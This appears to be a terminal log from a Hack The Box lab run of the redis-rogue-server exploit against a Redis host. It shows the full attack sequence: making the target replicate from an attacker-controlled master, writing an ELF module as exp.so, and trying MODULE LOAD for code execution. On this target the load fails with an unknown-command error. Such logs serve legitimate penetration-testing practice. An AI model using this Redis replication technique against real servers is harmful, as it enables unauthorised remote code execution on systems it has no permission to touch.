 user@kali:~/hackthebox/tmp/redis-rogue-server$ python3 redis-rogue-server.py --lhost 10.10.14.27 --rhost 10.10.10.160 --rport 6379 --verbose
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 10.10.10.160:6379
[info] SERVER 10.10.14.27:21000
[info] Setting master...
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$11\r\n10.10.14.27\r\n$5\r\n21000\r\n'
[->] b'+OK\r\n'
[info] Setting dbfilename...
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[->] b'+OK\r\n'
[->] b'PING\r\n'
[<-] b'+PONG\r\n'
[->] b'REPLCONF listening-port 6379\r\n'
[<-] b'+OK\r\n'
[->] b'REPLCONF capa eof capa psync2\r\n'
[<-] b'+OK\r\n'
[->] b'PSYNC 9f627edc7e7d415519a6ac7f5b3659e549f09673 1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$44320\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'......b'\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x11\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00J\xa6\x00\x00\x00\x00\x00\x00\xd3\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\r\n'
[info] Loading module...
[<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
[->] b"-ERR unknown command 'MODULE'\r\n"
[info] Temerory cleaning up...